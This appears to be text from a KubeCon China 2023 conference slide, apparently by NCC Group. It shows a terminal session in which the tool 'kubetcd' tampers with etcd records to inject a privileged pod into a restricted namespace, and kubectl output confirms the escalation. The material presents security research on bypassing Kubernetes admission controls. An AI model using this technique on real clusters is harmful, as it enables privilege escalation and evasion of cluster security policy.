 Deploying a privileged pod in a restricted namespace
root@kind-control-plane:/# kubetcd create pod nginx_privileged -t nginx -n restricted-ns -P
Path Template:/registry/pods/default/nginx
Deserializing...
Tampering data...
Serializing...
Privileged SecurityContext Added
Path injected: /registry/pods/restricted-ns/nginx_privileged
OK
root@kind-control-plane:/# kubectl get pods -n restricted-ns
NAME READY STATUS RESTARTS AGE
nginx_privileged 1/1 Running 0 23y
root@kind-control-plane:/# kubectl get pod nginx_privileged -n restricted-ns -o yaml | grep "restricted\|privileged:"
namespace: restricted-ns
privileged: true
nccgroup
KubeCon
CloudNativeCon
OPEN SOURCE SUMMIT
China 2023